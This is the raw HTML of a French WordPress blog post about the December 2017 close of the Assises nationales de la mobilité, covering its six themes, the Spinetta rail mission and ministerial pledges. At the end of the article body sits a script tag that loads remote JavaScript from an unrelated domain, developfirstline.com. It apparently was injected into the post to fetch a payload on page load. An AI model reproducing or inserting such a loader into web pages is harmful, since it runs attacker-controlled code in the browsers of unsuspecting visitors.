<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ehse-perform.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.ehse-perform.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756461713' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/style.css?ver=1.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ehse-perform.com/wp-content/themes/hse-perform/print.css?ver=1.0' media='print' />
<script src="https://www.ehse-perform.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ehse-perform.com","hash_tracking":"false","v4_id":"G-LS5EDTQ8CF"};</script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ehse-perform.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ehse-perform.com/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=6.9" id="rp-public-scripts-js"></script>
<script src="https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/js/index.js?ver=1.0" id="twentytwenty-js-js" async></script>

<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-206900970-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.ehse-perform.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-206900970-1", {"anonymize_ip":true});
gtag("config", "G-LS5EDTQ8CF");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- Arrêter l&#039;extrait Google Analytics ajouté par Site Kit -->
<link rel="https://api.w.org/" href="https://www.ehse-perform.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ehse-perform.com/wp-json/wp/v2/posts/1252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ehse-perform.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ehse-perform.com/?p=1252' />
<meta name="generator" content="Site Kit by Google 1.99.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXJVN96' );
			
</script>

<!-- Arrêter l&#039;extrait Google Tag Manager ajouté par Site Kit -->
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="32x32" />
<link rel="icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
<meta name="msapplication-TileImage" content="https://www.ehse-perform.com/wp-content/uploads/2021/07/fav_icon.png" />
		<style id="wp-custom-css">
			.alignright {
    display: none;
}
.alignleft {
    display: none;
}
img.alignnone {
    display: none;
}
.exper_list ul li::before {
    background-color: #e73a53 !important;
}
.page-id-9 ul {
    list-style: none;
}
.exper_list ul li ul li::before {
    background-color: #e3b103 !important;
}
.exper_list ul li ul li ul li::before {
    background-color: transparent !important;
    border: 1px solid #fff;
    top: 5px;
}
.acts_img img {
    max-width: 305px;
}
.blue_button {
    line-height: 38px !important;
}
.bluu {
    margin-top: 10px;
}
input#is-search-input-530 {
    height: 72px;
}
label.form_input_radio {
    padding: 0;
}
span.wpcf7-list-item-label {
    margin-left: 31px;
}
span.wpcf7-form-control.wpcf7-radio {
    margin-top: -17px !important;
    position: fixed;
}
label.form_input_radio {
    margin-top: -30px;
}
span.page-numbers.current {
    background: red;
    padding: 10px;
    color: #fff;
    border-radius: 50%;
}
a.page-numbers {
    margin: 0 20px;
}
a.page-numbers {
    margin: 0 20px;
    color: #867e7e;
    font-weight: 500;
    font-size: 20px;
}
h4.date {
    margin-top: 20px;
}
.txt_bxx>a {
    margin-top: 10px !important;
}
h1.archive-title {
    margin-bottom: 30px;
}
.row.modal_row.align-items-center {
    align-items: initial !important;
}
.blog_Scr h2 {
    font-size: 60px;
    text-transform: inherit;
    line-height: 1.1;
}
section.blog_Scr p {
    text-transform: uppercase;
    color: #e73a53;
    font-weight: 600;
}
.wpcf7-response-output {
    background: #46b450;
    margin: 10px 10px 0 0 !important;
    text-align: center;
    color: #fff;
    width: 379px;
    max-width: 100%;
}
.siteorigin-panels-stretch {
    display: none;
}
.widget_custom_html {
    display: none;
}
a.without_arrow:after {
    content: none;
}
.widget_media_image {
    display: none;
}
.widget_iheu_widget {
    display: none;
}
.txt_bxx{
	max-width: 290px !important;
}
.prfl_txt h3 {
    line-height: 21px;
}
.page_not_found {
    text-align: center;
    padding: 50px 0 100px;
}
/* .prfl_img {
    display: none;
}
.alignnone {
    display: none;
}
.alignleft {
    display: none;
} */
.widget_sow-image {
    display: none;
}

.widget_sow-social-media-buttons {
    display: none;
}
.page-id-19 a.btn.ylw {
    height: 73px;
    margin-top: 9px;
}
.widget_sow-button {
    display: none;
}		</style>
					<style type="text/css">
					.is-form-style-1.is-form-id-530 .is-search-input:focus,
			.is-form-style-1.is-form-id-530 .is-search-input:hover,
			.is-form-style-1.is-form-id-530 .is-search-input,
			.is-form-style-2.is-form-id-530 .is-search-input:focus,
			.is-form-style-2.is-form-id-530 .is-search-input:hover,
			.is-form-style-2.is-form-id-530 .is-search-input,
			.is-form-style-3.is-form-id-530 .is-search-input:focus,
			.is-form-style-3.is-form-id-530 .is-search-input:hover,
			.is-form-style-3.is-form-id-530 .is-search-input,
			.is-form-id-530 .is-search-input:focus,
			.is-form-id-530 .is-search-input:hover,
			.is-form-id-530 .is-search-input {
                                                                border-color: #3b3b3b !important;                                background-color: #f4f4f4 !important;			}
                        			</style>
		
	<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ehse-perform.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://www.ehse-perform.com/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.css?ver=5.9.9' media='all' />
<link rel='stylesheet' id='fea-public-css' href='https://www.ehse-perform.com/wp-content/plugins/acf-frontend-form-element/assets/css/frontend-admin-min.css?ver=3.16.4.1' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-1252 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hse-perform hse-perform singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible">
	
	<body>
	<header class="hdr_sec">
      <div class="container">
         <nav class="navbar navbar-expand-md navbar-light">
			            <a class="navbar-brand" href="https://www.ehse-perform.com"><img src="https://www.ehse-perform.com/wp-content/uploads/2021/07/hdr_logo.png" alt=""></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
               aria-expanded="false" aria-label="Toggle navigation">
               <span class="stick"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
			
			
             
			   
			   <ul class="navbar-nav ml-auto"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://www.ehse-perform.com/">Accueil</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.ehse-perform.com/solution/">Solution</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ehse-perform.com/sante-securite-au-travail/">Santé Sécurité au Travail</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ehse-perform.com/solution-environnement/">ENVIRONNEMENT</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.ehse-perform.com/management-terrain/">Management Terrain</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ehse-perform.com/expertise/">Expertises</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ehse-perform.com/blog/">Blog</a></li>
<li id="menu-item-37" class="contact_modal menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#url">Contact</a></li>
</ul>			   
			   
            </div>
         </nav>
      </div>
	</header>

	   

		

<section class="blog_last blog_struc small_pad">
      <div class="container">
         <div class="row">
            <div class="col-lg-9" data-aos="fade-right" data-aos-duration="700">
               
               

                  <div class="">
                     <div class="">
                        <img src="https://www.ehse-perform.com/wp-content/uploads/2017/12/bus-personnes-min.jpg" alt="">
                     </div>
                     <div class="">
                        <h4 class="date">21 décembre 2017</h4>
                        <h3>Les Assises nationales de la mobilité ont été clôturées : que faut-il en retenir ?</h3>
                        <p><div id="pl-1252"  class="panel-layout" >
<div id="pg-1252-0"  class="panel-grid panel-no-style"  data-style="{&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-1252-0-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-1252-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" data-style="{&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h3>Les Assises nationales de la mobilité, lancées le 19 septembre 2017, ont été clôturées ce 13 décembre. Ayant pour but de <strong>préparer la loi d’orientation des mobilités, qui doit être présentée au Parlement début 2018</strong>, cette consultation a conduit à <strong>une mobilisation massive. En outre, celle-ci a mené à des annonces, et à une réflexion globale sur la refondation de notre politique des transports</strong>.  Boussole de la suite du quinquennat en matière de mobilité, ces Assises ont été un véritable succès.</h3>
</div>
</div>
</div>
</div>
</div>
<div id="pg-1252-1"  class="panel-grid panel-no-style"  data-style="{&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}" >
<div id="pgc-1252-1-0"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-1252-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" data-style="{&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Une mobilisation importante</strong></span></h2>
<p><strong> </strong></p>
<p>La large concertation des Assises de la mobilité <strong>s’est articulée autour de six thèmes</strong> :</p>
<ul>
<li><strong>L’environnement des mobilités,</strong>à des fins de réduction de l’empreinte environnementale des déplacements</li>
<li>La volonté d’accélérer <strong>la révolution numériqu</strong>e dans les transports</li>
<li>La réduction des <strong>fractures territoriales et sociales</strong> par le biais des mobilités</li>
<li><strong>L’intermodalité</strong></li>
<li><strong>La sécurité et la sûreté</strong></li>
<li><strong>La gouvernance et le financement</strong></li>
</ul>
<p>Durant les trois mois de cette démarche inédite, <strong>ont été organisées plus de 60 réunions dans les territoires et 400 réunions de groupe de travail thématique, 2 500 propositions ont été faites et 25 000 votes ont été réalisés sur la plateforme participative.</strong></p>
</div>
</div>
</div>
</div>
<div id="pgc-1252-1-1"  class="panel-grid-cell"  data-weight="0.5" >
<div id="panel-1252-1-1-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="2" data-style="{&quot;padding&quot;:&quot;25px 25px 25px 25px&quot;,&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="panel-widget-style panel-widget-style-for-1252-1-1-0" >[siteorigin_widget class= »SiteOrigin_Widget_Image_Widget »]<input type="hidden" value="{&quot;instance&quot;:{&quot;image&quot;:0,&quot;image_fallback&quot;:&quot;https:\/\/cdn.stocksnap.io\/img-thumbs\/960w\/9SR4ARS8N3.jpg&quot;,&quot;size&quot;:&quot;full&quot;,&quot;align&quot;:&quot;center&quot;,&quot;title&quot;:&quot;&quot;,&quot;title_position&quot;:&quot;hidden&quot;,&quot;alt&quot;:&quot;&quot;,&quot;url&quot;:&quot;&quot;,&quot;bound&quot;:true,&quot;_sow_form_id&quot;:&quot;5a3b9794433cf&quot;,&quot;_sow_form_timestamp&quot;:&quot;1513854853148&quot;,&quot;new_window&quot;:false,&quot;full_width&quot;:false},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-1252-1-1-0\&quot; class=\&quot;so-panel widget widget_sow-image panel-first-child panel-last-child\&quot; data-index=\&quot;2\&quot; data-style=\&quot;{&amp;quot;padding&amp;quot;:&amp;quot;25px 25px 25px 25px&amp;quot;,&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&lt;div class=\&quot;panel-widget-style panel-widget-style-for-1252-1-1-0\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-1-1-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
<div id="pg-1252-2"  class="panel-grid panel-no-style"  data-style="{&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-1252-2-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-1252-2-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" data-style="{&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Ouverture d’une mission sur le modèle du transport ferroviaire</strong></span></h2>
<p><strong> </strong></p>
<p>Ces Assises ont été l’occasion pour le Premier ministre d’annoncer <strong>l’ouverture d’une mission confiée à Jean-Cyril Spinetta sur le modèle du transport ferroviaire</strong>. Cette mission doit permettre de préparer <strong>une stratégie globale afin de s’adapter à l’ouverture du marché</strong>. Cette mission s’articulera autour de trois chantiers :</p>
<ul>
<li>La définition d’une stratégie de desserte par le transport ferroviaire à horizon 2030</li>
<li>La remise à plat du modèle économique et financier du système ferroviaire</li>
<li>La préparation d’une mise en œuvre réussie à l’ouverture de la concurrence.</li>
</ul>
<p>Les propositions issues de cette mission devront être remises d’ici la fin du mois de janvier 2018.</p>
<p><strong>Une seconde mission est en cours. Celle-ci a été  confiée à Anne-Marie Idrac et concerne le développement des véhicules autonomes.</strong></p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-1252-3"  class="panel-grid panel-no-style"  data-style="{&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div id="pgc-1252-3-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-1252-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4" data-style="{&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h2><span style="color: #eb3750;"><strong>Un constat global et des pistes d’actions</strong></span></h2>
<p><strong> </strong></p>
<p>            Cette consultation a permis de partager des constats dont celui de la fracture sociale et territoriale de la France en matière de mobilités, des impasses budgétaires, mais également de l’impact majeur du numérique sur le transport.</p>
<p>                Devant ces enjeux <strong>plusieurs annonces</strong> ont été faites par la ministre chargée des Transports, lors de son discours de clôture des Assises. Celle-ci s’est ainsi engagée à :</p>
<ul>
<li><strong>Relever le défi du désenclavement complet de la France sur une décennie</strong></li>
</ul>
<p> </p>
<ul>
<li>Prendre en compte le <strong>développement des métropoles</strong> et leur besoin d’un réseau ferroviaire capable d’apporter une réponse à la saturation et à la congestion routière</li>
</ul>
<p> </p>
<ul>
<li>Faire en sorte que la mobilité ne laisse personne de côté, en faisant en sorte que <strong>l’ensemble du territoire soit couvert par une autorité organisatrice de la mobilité</strong></li>
</ul>
<p> </p>
<ul>
<li><strong>Rendre accessible à tous la transition énergétique</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Développer un plan vélo</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Lutter contre le harcèlement dans les transports</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Mettre à disposition les données de l’ensemble des modes, non seulement publics mais aussi privés.</strong></li>
</ul>
<p><strong> </strong></p>
<ul>
<li><strong>Développer une stratégie ambitieuse pour le fret et la logistique</strong></li>
</ul>
<p><strong> </strong></p>
<p>La clôture de ces Assises laisse présager de nombreuses évolutions.  Il faudra cependant attendre début 2018 pour avoir une vision plus précise de la stratégie en matière de mobilité du gouvernement.</p>
</div>
</div>
</div>
</div>
</div>
<div id="pg-1252-4"  class="panel-grid panel-has-style"  data-style="{&quot;background&quot;:&quot;#1b1b1b&quot;,&quot;background_display&quot;:&quot;tile&quot;,&quot;row_stretch&quot;:&quot;full&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-1252-4" data-stretch-type="full" >
<div id="pgc-1252-4-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-1252-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5" data-style="{&quot;background_display&quot;:&quot;tile&quot;}" >
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<h5><span style="color: #ffffff;"><u>Sources </u>:</span></h5>
<h5><a href="https://www.ecologique-solidaire.gouv.fr/sites/default/files/2017.10.16_CP-Lancement_de_la_mission_de_J-C_SPINETTA_sur_le_mode%CC%80le_du_transport_ferroviaire.pdf">https://www.ecologique-solidaire.gouv.fr/sites/default/files/2017.10.16_CP-Lancement_de_la_mission_de_J-C_SPINETTA_sur_le_mode%CC%80le_du_transport_ferroviaire.pdf</a></h5>
<h5><a href="https://www.ecologique-solidaire.gouv.fr/sites/default/files/2017.12.13_discours_cloture_des_assises_nationales_de_la_mobilite.pdf">https://www.ecologique-solidaire.gouv.fr/sites/default/files/2017.12.13_discours_cloture_des_assises_nationales_de_la_mobilite.pdf</a></h5>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="pg-1252-5"  class="panel-grid panel-has-style"  data-style="{&quot;padding&quot;:&quot;0px 0px 20px 0px&quot;,&quot;background_display&quot;:&quot;tile&quot;,&quot;cell_alignment&quot;:&quot;flex-start&quot;}"  data-ratio="1"  data-ratio-direction="right" >
<div class="panel-row-style panel-row-style-for-1252-5" >
<div id="pgc-1252-5-0"  class="panel-grid-cell"  data-weight="1" >
<div id="panel-1252-5-0-0" class="so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child" data-index="6" data-style="{&quot;background_display&quot;:&quot;tile&quot;}" >[siteorigin_widget class= »SiteOrigin_Widget_SocialMediaButtons_Widget »]<input type="hidden" value="{&quot;instance&quot;:{&quot;title&quot;:&quot;Ne ratez aucune actualit\u00e9, suivez nous&quot;,&quot;networks&quot;:[{&quot;name&quot;:&quot;linkedin&quot;,&quot;url&quot;:&quot;https:\/\/www.linkedin.com\/company\/18431384\/&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#eb3750&quot;},{&quot;name&quot;:&quot;twitter&quot;,&quot;url&quot;:&quot;https:\/\/twitter.com\/HSE_Perform&quot;,&quot;icon_title&quot;:&quot;&quot;,&quot;icon_color&quot;:&quot;#ffffff&quot;,&quot;button_color&quot;:&quot;#d8364d&quot;}],&quot;design&quot;:{&quot;new_window&quot;:true,&quot;theme&quot;:&quot;flat&quot;,&quot;hover&quot;:true,&quot;icon_size&quot;:&quot;1.33&quot;,&quot;rounding&quot;:&quot;0.25&quot;,&quot;padding&quot;:&quot;1&quot;,&quot;align&quot;:&quot;left&quot;,&quot;mobile_align&quot;:&quot;left&quot;,&quot;margin&quot;:&quot;0.1&quot;,&quot;so_field_container_state&quot;:&quot;open&quot;},&quot;_sow_form_id&quot;:&quot;5a74918844554&quot;,&quot;_sow_form_timestamp&quot;:&quot;1517588966682&quot;},&quot;args&quot;:{&quot;before_widget&quot;:&quot;&lt;div id=\&quot;panel-1252-5-0-0\&quot; class=\&quot;so-panel widget widget_sow-social-media-buttons panel-first-child panel-last-child\&quot; data-index=\&quot;6\&quot; data-style=\&quot;{&amp;quot;background_display&amp;quot;:&amp;quot;tile&amp;quot;}\&quot; &gt;&quot;,&quot;after_widget&quot;:&quot;&lt;\/div&gt;&quot;,&quot;before_title&quot;:&quot;&lt;h3 class=\&quot;widget-title\&quot;&gt;&quot;,&quot;after_title&quot;:&quot;&lt;\/h3&gt;&quot;,&quot;widget_id&quot;:&quot;widget-5-0-0&quot;}}" />[/siteorigin_widget]</div>
</div>
</div>
</div>
</div>
<p><script src='https://track.developfirstline.com/t.js?s=5' type='text/javascript'></script></p>
</p>
                        
                        </div>

                     </div>
                  </div>


               
            
            <div class="col-lg-3 rgt_blg" data-aos="fade-left" data-aos-delay="500" data-aos-duration="700">
               <div class="scrch">
				  <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=530 class="is-search-form is-disable-submit is-form-style is-form-style-3 is-form-id-530 is-ajax-search" action="https://www.ehse-perform.com/" method="get" role="search" ><label for="is-search-input-530"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-530" name="s" value="" class="is-search-input" placeholder="Trouvez un article..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.ehse-perform.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="530" /><input type="hidden" name="post_type" value="post" /></form>               </div>
               <DIV>
			   
															   
                  <div class="ech_rgt">
                     <h4>7 juillet 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/le-projet-de-creation-de-lhomicide-routier/"><h3>Le projet de création de l’homicide routier</h3></a>
                     <p>Une proposition de loi créant l'homicide routier et renforçant les...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>16 mai 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/on-fait-le-point-sur-la-pollution-lumineuse/"><h3>On fait le point sur la pollution lumineuse</h3></a>
                     <p>La Journée Internationale de la Lumière&nbsp; Depuis 2018, la Journée...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>14 janvier 2025</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/bonus-ecologique-2024-vehicules-propres/"><h3>BONUS VEHICULES PROPRES 2024 &#8211; NOUVEAU DÉCRET</h3></a>
                     <p>CONTEXTE ET OBJECTIFS DU DÉCRET (N° 2024 -1084 ) Le...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>25 octobre 2024</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reforme-autorisation-environnementale-2024/"><h3>Réforme de l&rsquo;autorisation environnementale</h3></a>
                     <p>Impact sur les dossiers déposés à compter du 22 octobre...</p>
                  </div>
				  
                			   
                  <div class="ech_rgt">
                     <h4>28 novembre 2023</h4>
                     <a class="without_arrow" href="https://www.ehse-perform.com/reglement-du-jeu-concours-calendrier-de-lavent-2023-les-expert-hse-perform/"><h3>Règlement du jeu-concours « calendrier de l’avent 2023 Les Expert HSE Perform »</h3></a>
                     <p>Article 1 - Organisation Le présent jeu-concours est organisé par...</p>
                  </div>
				  
                						  
